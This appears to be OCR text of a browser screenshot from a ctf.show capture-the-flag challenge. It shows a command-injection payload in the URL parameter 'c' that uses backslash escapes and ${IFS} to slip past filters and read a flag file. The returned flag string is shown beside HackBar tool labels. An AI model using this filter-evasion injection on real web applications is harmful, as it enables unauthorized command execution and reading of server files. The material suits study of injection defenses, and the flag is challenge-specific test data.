 不安全 | 73c69545-8adc-4c03-a3e3-8221ed8bc935.challenge.ctf.show/?c=ta\c${IFS}../../../fla\g||
导入收藏夹 新建标签页 设置
ctfshow{cb24917d-8b5b-46aa-83f6-bdd1c383071c}
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://73c69545-8adc-4c03-a3e3-8221ed8bc935.challenge.ctf.show/?c=ta\c${IFS}../../../fla\g||
Split URL